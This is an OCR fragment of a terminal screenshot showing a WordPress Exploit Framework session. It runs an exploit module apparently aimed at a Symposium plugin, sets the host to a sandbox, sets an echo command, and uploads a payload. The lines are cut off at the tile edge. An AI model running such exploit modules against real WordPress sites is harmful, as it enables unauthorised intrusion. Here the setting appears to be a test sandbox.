
wpxf [exploit/symposium_s
[+] Set host => wp-sandbox
wpxf [exploit/symposium_s
[+] Set target_uri => /wor
wpxf [exploit/symposium_s
[+] Loaded payload: #<Wpx
wpxf [exploit/symposium_s
[+] Set cmd => echo "Hello
wpxf [exploit/symposium_s
[-] Preparing payload...

[-] Uploading the payload.